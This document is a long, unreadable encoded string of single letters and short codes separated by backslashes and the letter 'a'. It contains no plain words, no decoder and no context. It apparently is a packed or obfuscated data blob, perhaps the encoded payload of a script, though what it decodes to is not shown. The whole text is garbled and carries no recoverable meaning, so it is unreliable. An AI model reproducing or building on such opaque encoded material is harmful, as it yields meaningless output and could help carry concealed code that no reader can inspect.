a\\v\\a\\D\\a\\i\\a\\15\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\c\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\13\\a\\k\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\18\\a\\k\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\M\\a\\k\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\M\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\M\\a\\f\\a\\v\\a\\19\\a\\g\\a\\M\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\T\\a\\k\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\h\\a\\k\\a\\T\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\M\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\b\\x\\a\\k\\a\\E\\a\\M\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\h\\a\\k\\a\\b\\x\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\h\\a\\k\\a\\l\\a\\u\\a\\B\\a\\15\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\c\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\c\\a\\m\\a\\b\\q\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\13\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\h\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\q\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\c\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\13\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\18\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\15\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\m\\a\\l\\a\\c\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\15\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\c\\a\\m\\a\\b\\q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\17\\a\\D\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\l\\a\\b\\p\\a\\d\\a\\17\\a\\b\\m\\a\\k\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\p\\a\\k\\a\\l\\a\\l\\a\\d\\a\\y\\a\\b\\e\\a\\g\\a\\e\\a\\17\\a\\K\\a\\e\\a\\f\\a\\v\\a\\D\\a\\i\\a\\o\\a\\k\\a\\l\\a\\l\\a\\d\\a\\y\\a\\b\\e\\a\\g\\a\\e\\a\\17\\a\\u\\a\\e\\a\\f\\a\\v\\a\\19\\a\\g\\a\\g\\a\\o\\a\\k\\a\\k\\a\\y\\a\\b\\d\\a\\f\\a\\j\\a\\j\\a\\g\\a\\p\\a\\k\\a\\k\\a\\y\\a\\b\\d\\a\\f\\a\\f\\a\\C\\a\\l\\a\\b\\p\\a\\d\\a\\17\\a\\M\\a\\d\\a\\b\\R\\a\\k\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\y\\a\\b\\f\\a\\d\\a\\b\\s\\a\\q\\a\\e\\a\\B\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\x\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\y\\a\\b\\f\\a\\d\\a\\b\\s\\a\\q\\a\\e\\a\\f\\a\\v\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\17\\a\\L\\a\\e\\a\\x\\a\\e\\a\\y\\a\\b\\q\\a\\e\\a\\f\\a\\v\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\Y\\a\\e\\a\\x\\a\\e\\a\\17\\a\\15\\a\\i\\a\\17\\a\\w\\a\\e\\a\\f\\a\\v\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\V\\a\\e\\a\\x\\a\\e\\a\\l\\a\\b\\k\\a\\N\\a\\i\\a\\y\\a\\b\\k\\a\\m\\a\\l\\a\\b\\g\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\10\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\y\\a\\b\\r\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\l\\a\\N\\a\\i\\a\\b\\w\\a\\y\\a\\b\\u\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\o\\a\\N\\a\\i\\a\\y\\a\\b\\s\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\v\\a\\N\\a\\i\\a\\c\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\e\\a\\f\\a\\v\\a\\o\\a\\d\\a\\O\\a\\c\\a\\k\\a\\e\\a\\17\\a\\p\\a\\e\\a\\v\\a\\p\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\x\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\17\\a\\13\\a\\d\\a\\b\\s\\a\\q\\a\\e\\a\\f\\a\\v\\a\\p\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\x\\a\\e\\a\\y\\a\\b\\q\\a\\e\\a\\f\\a\\v\\a\\p\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\Y\\a\\e\\a\\x\\a\\e\\a\\O\\a\\l\\a\\i\\a\\m\\a\\i\\a\\b\\p\\a\\i\\a\\17\\a\\P\\a\\i\\a\\17\\a\\Z\\a\\i\\a\\17\\a\\W\\a\\i\\a\\O\\a\\b\\14\\a\\e\\a\\f\\a\\v\\a\\p\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\V\\a\\e\\a\\x\\a\\e\\a\\l\\a\\b\\k\\a\\N\\a\\i\\a\\y\\a\\b\\k\\a\\m\\a\\l\\a\\b\\g\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\10\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\y\\a\\b\\r\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\l\\a\\N\\a\\i\\a\\b\\w\\a\\y\\a\\b\\u\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\o\\a\\N\\a\\i\\a\\y\\a\\b\\s\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\v\\a\\N\\a\\i\\a\\c\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\e\\a\\f\\a\\v\\a\\p\\a\\d\\a\\O\\a\\c\\a\\k\\a\\e\\a\\O\\a\\l\\a\\e\\a\\B\\1h\\1g\\1h\\a\\j\\1h\\1g\\1h\\a\\H\\a\\T\\a\\n\\a\\w\\a\\p\\1h\\1g\\1h\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\Q\\a\\u\\a\\G\\a\\j\\a\\j\\a\\j\\a\\z\\a\\w\\a\\Q\\a\\j\\a\\j\\a\\j\\a\\j\\a\\M\\a\\n\\a\\u\\a\\H\\a\\H\\a\\j\\a\\j\\a\\o\\a\\J\\a\\p\\a\\G\\a\\W\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\L\\a\\o\\a\\o\\a\\z\\a\\j\\a\\L\\a\\13\\a\\J\\a\\M\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\M\\a\\F\\a\\J\\a\\p\\a\\o\\a\\J\\a\\p\\a\\j\\a\\z\\a\\u\\a\\p\\a\\u\\a\\j\\a\\13\\a\\G\\a\\n\\a\\j\\a\\H\\a\\G\\a\\M\\a\\j\\a\\w\\a\\L\\a\\j\\a\\j\\a\\15\\a\\G\\a\\o\\a\\L\\a\\j\\a\\T\\a\\F\\a\\H\\a\\p\\a\\j\\a\\p\\a\\w\\a\\p\\a\\n\\a\\o\\a\\j\\a\\13\\a\\b\\h\\a\\j\\a\\p\\a\\15\\a\\w\\a\\H\\a\\j\\a\\w\\a\\A\\a\\u\\a\\18\\a\\o\\a\\j\\a\\u\\a\\p\\a\\p\\a\\G\\a\\j\\a\\H\\a\\p\\a\\W\\a\\n\\a\\o\\a\\j\\a\\n\\a\\w\\a\\j\\a\\P\\a\\w\\a\\z\\a\\18\\a\\o\\a\\p\\a\\j\\a\\H\\a\\T\\a\\u\\a\\J\\a\\j\\a\\n\\a\\w\\a\\J\\a\\b\\h\\a\\j\\a\\o\\a\\u\\a\\M\\a\\15\\a\\j\\a\\n\\a\\o\\a\\J\\a\\18\\a\\p\\a\\15\\a\\j\\a\\15\\a\\p\\a\\A\\a\\n\\a\\j\\a\\w\\a\\A\\a\\18\\a\\j\\a\\G\\a\\o\\a\\T\\a\\n\\a\\u\\a\\M\\a\\o\\a\\j\\a\\j\\a\\o\\a\\n\\a\\H\\a\\o\\a\\j\\a\\z\\a\\u\\a\\p\\a\\o\\a\\j\\a\\13\\a\\n\\a\\j\\a\\z\\a\\o\\a\\L\\a\\u\\a\\13\\a\\n\\a\\p\\a\\j\\a\\18\\a\\o\\a\\p\\a\\b\\A\\a\\z\\a\\u\\a\\p\\a\\o\\a\\j\\a\\M\\a\\F\\a\\A\\a\\j\\a\\G\\a\\o\\a\\p\\a\\13\\a\\G\\a\\J\\a\\j\\a\\j\\a\\L\\a\\w\\a\\J\\a\\z\\a\\j\\a\\p\\a\\W\\a\\T\\a\\o\\a\\j\\a\\H\\a\\13\\a\\S\\a\\H\\a\\p\\a\\G\\a\\w\\a\\J\\a\\18\\a\\j\\a\\L\\a\\F\\a\\G\\a\\j\\a\\15\\a\\y\\a\\j\\a\\S\\a\\u\\a\\M\\a\\b\\h\\a\\18\\a\\G\\a\\F\\a\\13\\a\\J\\a\\z\\a\\j\\a\\b\\U\\a\\T\\a\\18\\a\\j\\a\\w\\a\\J\\a\\z\\a\\o\\a\\Z\\a\\b\\d\\a\\L\\a\\j\\a\\M\\a\\o\\a\\J\\a\\p\\a\\o\\a\\G\\a\\j\\a\\15\\a\\l\\a\\j\\a\\G\\a\\o\\a\\H\\a\\13\\a\\n\\a\\p\\a\\H\\a\\j\\a\\p\\a\\o\\a\\Z\\a\\p\\a\\j\\a\\p\\a\\15\\a\\13\\a\\A\\a\\S\\a\\j\\a\\P\\a\\P\\a\\P\\a\\j\\a\\w\\a\\J\\a\\j\\a\\15\\a\\p\\a\\p\\a\\T\\a\\j\\a\\18\\a\\o\\a\\p\\a\\j\\a\\H\\a\\w\\a\\19\\a\\o\\a\\j\\a\\w\\a\\A\\a\\T\\a\\F\\a\\G\\a\\p\\a\\u\\a\\J\\a\\p\\a\\j\\a\\H\\a\\13\\a\\M\\a\\M\\a\\o\\a\\H\\a\\H\\a\\j\\a\\b\\U\\a\\H\\a\\F\\a\\J\\a\\j\\a\\u\\a\\b\\U\\a\\u\\a\\Z\\a\\j\\a\\u\\a\\n\\a\\p\\a\\j\\a\\H\\a\\M\\a\\G\\a\\w\\a\\T\\a\\p\\a\\j\\a\\o\\a\\A\\a\\S\\a\\o\\a\\z\\a\\j\\a\\L\\a\\o\\a\\o\\a\\z\\a\\H\\a\\j\\a\\W\\a\\F\\a\\13\\a\\p\\a\\13\\a\\S\\a\\o\\a\\j\\a\\z\\a\\u\\a\\p\\a\\u\\a\\b\\10\\a\\W\\a\\T\\a\\o\\a\\j\\a\\b\\U\\a\\H\\a\\F\\a\\J\\a\\T\\a\\j\\a\\S\\a\\G\\a\\o\\a\\u\\a\\b\\h\\a\\j\\a\\z\\a\\u\\a\\W\\a\\j\\a\\W\\a\\o\\a\\u\\a\\G\\a\\j\\a\\H\\a\\c\\a\\D\\a\\X\\a\\X\\a\\j\\a\\u\\a\\13\\a\\p\\a\\15\\a\\F\\a\\G\\a\\j\\a\\b\\1a\\a\\u\\a\\p\\a\\15\\a\\j\\a\\A\\a\\F\\a\\J\\a\\p\\a\\15\\a\\j\\a\\H\\a\\o\\a\\p\\a\\b\\p\\a\\p\\a\\p\\a\\G\\a\\w\\a\\S\\a\\13\\a\\p\\a\\o\\a\\j\\a\\T\\a\\F\\a\\H\\a\\p\\a\\H\\a\\j\\a\\J\\a\\F\\a\\j\\a\\G\\a\\o\\a\\n\\a\\j\\a\\A\\a\\u\\a\\Z\\a\\j\\a\\u\\a\\n\\a\\p\\a\\o\\a\\G\\a\\J\\a\\u\\a\\p\\a\\o\\a\\j\\a\\G\\a\\o\\a\\n\\a\\u\\a\\p\\a\\o\\a\\z\\a\\j\\a\\b\\c\\a\\b\\10\\a\\b\\1a\\a\\b\\16\\a\\j\\a\\G\\a\\o\\a\\T\\a\\o\\a\\u\\a\\p\\a\\j\\a\\H\\a\\b\\m\\a\\l\\a\\j\\a\\M\\a\\F\\a\\Q\\a\\o\\a\\G\\a\\j\\a\\n\\a\\u\\a\\S\\a\\o\\a\\n\\a\\j\\a\\A\\a\\o\\a\\z\\a\\w\\a\\u\\a\\j\\a\\S\\a\\F\\a\\Z\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\A\\a\\b\\x\\a\\z\\a\\o\\a\\L\\a\\u\\a\\13\\a\\n\\a\\p\\a\\j\\a\\G\\a\\u\\a\\J\\a\\z\\a\\F\\a\\A\\a\\j\\a\\H\\a\\w\\a\\z\\a\\o\\a\\S\\a\\u\\a\\G\\a\\b\\A\\a\\p\\a\\u\\a\\S\\a\\H\\a\\j\\a\\u\\a\\n\\a\\n\\a\\j\\a\\F\\a\\T\\a\\p\\a\\j\\a\\A\\a\\o\\a\\p\\a\\u\\a\\j\\a\\A\\a\\u\\a\\p\\a\\M\\a\\15\\a\\j\\a\\u\\a\\Q\\a\\u\\a\\p\\a\\u\\a\\G\\a\\j\\a\\H\\a\\G\\a\\M\\a\\l\\a\\j\\a\\H\\a\\J\\a\\w\\a\\T\\a\\T\\a\\o\\a\\p\\a\\j\\a\\L\\a\\w\\a\\G\\a\\H\\a\\p\\a\\j\\a\\G\\a\\o\\a\\M\\a\\o\\a\\J\\a\\p\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\G\\a\\o\\a\\u\\a\\z\\a\\W\\a\\j\\a\\z\\a\\F\\a\\M\\a\\13\\a\\A\\a\\o\\a\\J\\a\\p\\a\\j\\a\\M\\a\\n\\a\\o\\a\\u\\a\\G\\a\\j\\a\\p\\a\\u\\a\\S\\a\\j\\a\\A\\a\\u\\a\\18\\a\\j\\a\\p\\a\\15\\a\\13\\a\\A\\a\\S\\a\\J\\a\\u\\a\\w\\a\\n\\a\\j\\a\\p\\a\\u\\a\\S\\a\\y\\a\\j\\a\\p\\a\\u\\a\\S\\a\\l\\a\\j\\a\\p\\a\\u\\a\\S\\a\\c\\a\\j\\a\\b\\e\\a\\b\\d\\a\\b\\A\\a\\b\\V\\a\\b\\1a\\a\\b\\p\\a\\b\\g\\a\\b\\14\\a\\j\\a\\G\\a\\o\\a\\j\\a\\L\\a\\n\\a\\F\\a\\F\\a\\G\\a\\j\\a\\T\\a\\u\\a\\G\\a\\H\\a\\o\\a\\b\\V\\a\\J\\a\\p\\a\\j\\a\\H\\a\\p\\a\\G\\a\\F\\a\\J\\a\\18\\a\\j\\a\\b\\1a\\a\\b\\d\\a\\b\\e\\a\\b\\10\\a\\b\\c\\a\\b\\A\\a\\b\\1b\\a\\b\\d\\a\\b\\k\\a\\b\\1a\\a\\b\\p\\a\\b\\10\\a\\j\\a\\15\\a\\o\\a\\u\\a\\z\\a\\o\\a\\G\\a\\j\\a\\T\\a\\13\\a\\S\\a\\n\\a\\w\\a\\H\\a\\15\\a\\o\\a\\z\\a\\j\\a\\p\\a\\15\\a\\13\\a\\A\\a\\S\\a\\13\\a\\G\\a\\n\\a\\j\\a\\G\\a\\o\\a\\A\\a\\F\\a\\Q\\a\\o\\a\\j\\a\\M\\a\\H\\a\\H\\a\\j\\a\\S\\a\\F\\a\\Z\\a\\j\\a\\u\\a\\13\\a\\p\\a\\15\\a\\F\\a\\G\\a\\b\\A\\a\\J\\a\\u\\a\\A\\a\\o\\a\\j\\a\\L\\a\\o\\a\\u\\a\\p\\a\\13\\a\\G\\a\\o\\a\\z\\a\\j\\a\\M\\a\\A\\a\\A\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\15\\a\\p\\a\\p\\a\\T\\a\\H\\a\\j\\a\\b\\16\\a\\w\\a\\J\\a\\b\\h\\a\\b\\16\\a\\w\\a\\H\\a\\p\\a\\c\\a\\c\\a\\X\\a\\j\\a\\M\\a\\A\\a\\A\\a\\j\\a\\p\\a\\u\\a\\S\\a\\H\\a\\j\\a\\w\\a\\p\\a\\o\\a\\A\\a\\j\\a\\M\\a\\13\\a\\H\\a\\p\\a\\F\\a\\A\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\15\\a\\D\\a\\j\\a\\G\\a\\u\\a\\J\\a\\z\\a\\F\\a\\A\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\P\\a\\G\\a\\u\\a\\T\\a\\j\\a\\H\\a\\w\\a\\z\\a\\o\\a\\S\\a\\u\\a\\G\\a\\j\\a\\A\\a\\o\\a\\J\\a\\13\\a\\j\\a\\P\\a\\w\\a\\J\\a\\z\\a\\F\\a\\P\\a\\j\\a\\o\\a\\u\\a\\H\\a\\o\\a\\j\\a\\X\\a\\H\\a\\j\\a\\p\\a\\G\\a\\u\\a\\J\\a\\H\\a\\w\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\P\\a\\w\\a\\z\\a\\p\\a\\15\\a\\j\\a\\P\\a\\G\\a\\u\\a\\T\\a\\T\\a\\o\\a\\G\\a\\j\\a\\S\\a\\n\\a\\F\\a\\M\\a\\b\\h\\a\\j\\a\\H\\a\\o\\a\\T\\a\\u\\a\\G\\a\\u\\a\\p\\a\\F\\a\\G\\a\\j\\a\\n\\a\\u\\a\\W\\a\\F\\a\\13\\a\\p\\a\\j\\a\\15\\a\\o\\a\\u\\a\\z\\a\\j\\a\\G\\a\\n\\a\\w\\a\\J\\a\\b\\h\\a\\j\\a\\p\\a\\15\\a\\j\\a\\T\\a\\G\\a\\o\\a\\Q\\a\\j\\a\\S\\a\\F\\a\\z\\a\\W\\a\\j\\a\\p\\a\\F\\a\\T\\a\\j\\a\\p\\a\\F\\a\\j\\a\\S\\a\\u\\a\\M\\a\\b\\h\\a\\j\\a\\z\\a\\w\\a\\H\\a\\T\\a\\n\\a\\u\\a\\W\\a\\j\\a\\w\\a\\J\\a\\z\\a\\o\\a\\Z\\a\\j\\a\\w\\a\\A\\a\\18\\a\\l\\a\\j\\a\\w\\a\\J\\a\\J\\a\\o\\a\\G\\a\\j\\a\\M\\a\\u\\a\\T\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\n\\a\\o\\a\\L\\a\\p\\a\\j\\a\\H\\a\\o\\a\\p\\a\\j\\a\\A\\a\\u\\a\\G\\a\\18\\a\\w\\a\\J\\a\\j\\a\\L\\a\\n\\a\\F\\a\\u\\a\\p\\a\\j\\a\\j\\a\\G\\a\\F\\a\\A\\a\\u\\a\\j\\a\\H\\a\\13\\a\\S\\a\\j\\a\\w\\a\\z\\a\\j\\a\\J\\a\\H\\a\\j\\a\\u\\a\\J\\a\\z\\a\\j\\a\\n\\a\\u\\a\\S\\a\\o\\a\\n\\a\\b\\f\\a\\u\\a\\18\\a\\o\\a\\j\\a\\H\\a\\M\\a\\G\\a\\F\\a\\n\\a\\n\\a\\b\\10\\a\\F\\a\\T\\a\\j\\a\\H\\a\\M\\a\\G\\a\\o\\a\\o\\a\\J\\a\\j\\a\\F\\a\\13\\a\\p\\a\\o\\a\\G\\a\\j\\a\\15\\a\\c\\a\\j\\a\\p\\a\\w\\a\\A\\a\\o\\a\\u\\a\\18\\a\\F\\a\\j\\a\\u\\a\\z\\a\\z\\a\\b\\b\\a\\n\\a\\u\\a\\H\\a\\H\\a\\j\\a\\H\\a\\p\\a\\u\\a\\G\\a\\p\\a\\j\\a\\M\\a\\F\\a\\A\\a\\A\\a\\o\\a\\J\\a\\p\\a\\H\\a\\j\\a\\G\\a\\w\\a\\18\\a\\15\\a\\p\\a\\j\\a\\A\\a\\u\\a\\w\\a\\J\\a\\j\\a\\L\\a\\o\\a\\u\\a\\p\\a\\j\\a\\H\\a\\o\\a\\M\\a\\j\\a\\c\\a\\X\\a\\D\\a\\X\\a\\T\\a\\Z\\a\\j\\a\\F\\a\\J\\a\\n\\a\\W\\a\\j\\a\\G\\a\\o\\a\\T\\a\\n\\a\\u\\a\\M\\a\\o\\a\\b\\10\\a\\o\\a\\Z\\a\\p\\a\\j\\a\\A\\a\\w\\a\\J\\a\\j\\a\\H\\a\\13\\a\\A\\a\\A\\a\\u\\a\\G\\a\\W\\a\\j\\a\\S\\a\\n\\a\\F\\a\\18\\a\\S\\a\\n\\a\\F\\a\\18\\a\\j\\a\\18\\a\\w\\a\\L\\a\\j\\a\\O\\a\\X\\a\\X\\a\\j\\a\\S\\a\\T\\a\\j\\a\\S\\a\\n\\a\\F\\a\\18\\a\\H\\a\\T\\a\\F\\a\\p\\a\\j\\a\\13\\a\\b\\b\\a\\b\\U\\a\\b\\s\\a\\18\\a\\b\\l\\a\\b\\1b\\a\\b\\V\\a\\15\\a\\b\\m\\a\\X\\a\\j\\a\\b\\l\\a\\13\\a\\b\\d\\a\\b\\16\\a\\J\\a\\j\\a\\A\\a\\b\\16\\a\\b\\m\\a\\b\\f\\a\\b\\V\\a\\j\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\Y\\a\\b\\r\\a\\H\\a\\j\\a\\b\\j\\a\\M\\a\\13\\a\\K\\a\\P\\a\\b\\i\\a\\S\\a\\Q\\a\\b\\m\\a\\K\\a\\X\\a\\15\\a\\b\\V\\a\\F\\a\\b\\t\\a\\y\\a\\G\\a\\b\\V\\a\\b\\A\\a\\H\\a\\b\\m\\a\\n\\a\\b\\16\\a\\b\\u\\a\\y\\a\\19\\a\\b\\h\\a\\b\\16\\a\\b\\s\\a\\X\\a\\c\\a\\b\\14\\a\\b\\p\\a\\j\\a\\H\\a\\17\\a\\17\\a\\j\\a\\T\\a\\J\\a\\18\\a\\j\\a\\u\\a\\Q\\a\\u\\a\\p\\a\\u\\a\\G\\a\\b\\k\\a\\F\\a\\13\\a\\J\\a\\z\\a\\j\\a\\n\\a\\H\\a\\j\\a\\P\\a\\w\\a\\z\\a\\j\\a\\P\\a\\G\\a\\T\\a\\j\\a\\p\\a\\w\\a\\p\\a\\13\\a\\n\\a\\F\\a\\j\\a\\H\\a\\w\\a\\A\\a\\T\\a\\n\\a\\W\\a\\b\\10\\a\\u\\a\\S\\a\\j\\a\\T\\a\\F\\a\\H\\a\\p\\a\\19\\a\\j\\a\\L\\a\\w\\a\\18\\a\\13\\a\\G\\a\\o\\a\\j\\a\\15\\a\\u\\a\\18\\a\\13\\a\\o\\a\\j\\a\\H\\a\\A\\a\\u\\a\\n\\a\\n\\a\\j\\a\\J\\a\\S\\a\\H\\a\\T\\a\\j\\a\\H\\a\\13\\a\\S\\a\\H\\a\\p\\a\\G\\a\\j\\a\\M\\a\\n\\a\\w\\a\\M\\a\\b\\h\\a\\j\\a\\18\\a\\o\\a\\p\\a\\b\\14\\a\\n\\a\\o\\a\\A\\a\\o\\a\\J\\a\\p\\a\\b\\R\\a\\W\\a\\b\\V\\a\\z\\a\\j\\a\\J\\a\\13\\a\\n\\a\\n\\a\\j\\a\\p\\a\\15\\a\\o\\a\\A\\a\\o\\a\\Z\\a\\T\\a\\F\\a\\H\\a\\o\\a\\j\\a\\z\\a\\F\\a\\L\\a\\F\\a\\n\\a\\n\\a\\F\\a\\P\\a\\j\\a\\w\\a\\J\\a\\n\\a\\w\\a\\J\\a\\o\\a\\j\\a\\J\\a\\u\\a\\A\\a\\o\\a\\j\\a\\L\\a\\F\\a\\J\\a\\p\\a\\j\\a\\w\\a\\J\\a\\15\\a\\o\\a\\G\\a\\w\\a\\p\\a\\j\\a\\M\\a\\F\\a\\n\\a\\F\\a\\G\\a\\j\\a\\D\\a\\D\\a\\D\\a\\j\\a\\Q\\a\\w\\a\\H\\a\\w\\a\\S\\a